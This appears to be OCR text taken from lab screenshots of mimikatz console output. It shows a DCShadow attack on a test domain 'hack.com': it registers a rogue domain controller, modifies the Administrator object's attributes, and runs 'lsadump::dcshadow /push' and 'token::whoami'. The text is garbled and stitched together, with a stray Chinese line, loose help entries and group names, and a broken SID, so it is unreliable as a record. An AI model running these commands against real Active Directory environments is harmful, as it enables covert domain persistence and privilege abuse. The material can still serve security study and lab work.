 mimikatz 2.2.0 x64 (oe.eo)
InvocationId: {2ed02c37-2384-4c75-933e-861d46bb4754}
Fake Server (already registered): DC.hack.com
InstanceId : {2ed02c37-2384-4c75-933e-861d46bb4754}
InvocationId: {2ed02c37-2384-4c75-933e-861d46bb4754}
** Attributes checking **
#0: Description
** Objects **
#0: Administrator
DN:CN=Administrator,CN=Users,DC=hack,DC=com
Description (2.5.4.13-d rev 1):
dcshadow
(6400630073006800610064006f0077000000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:DC[54684]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
CN=Domain Guests
CN=Domain Users
CN=Enterprise Admins
这里没有任何项目。
mimikatz 2.2.0 x64 (oe.eo)
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # token::whoami
* Process Token : {0;000339ac} 1 D 180354492 HACK\Administrator S-1-5-21
-754643614-3937478331-2139222398-500 (18g,25p) Primary
* Thread Token : no token
mimikatz # lsadump::dcshadow
ERROR kuhl_m_lsadump_dcshadow_encode ; object missing
ERROR kuhl_m_lsadump_dcshadow ; no object to push
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=hack,DC=com
Configuration: CN=Configuration,DC=hack,DC=com
Schema: CN=Schema,CN=Configuration,DC=hack,DC=com
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration
,DC=hack,DC=com
domainControllerFunctionality: 5 ( WIN2012 )
highestCommittedUSN: 65757
** Server Info **
mimikatz #
mimikatz #